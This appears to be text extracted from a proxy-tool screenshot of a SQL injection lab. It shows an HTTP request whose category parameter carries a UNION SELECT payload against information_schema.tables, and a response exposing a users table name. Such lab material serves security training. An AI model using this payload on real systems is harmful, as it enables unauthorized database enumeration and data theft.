 Request
Pretty Raw Hex \n
1 GET /filter?category=
Corporate+gifts'+UNION+SELECT+table_name,NULL+FROM+information_schema.tables-- HTTP/2
Search 0 highlights
Response
Pretty Raw Hex Render \n
users_omjluk
</th>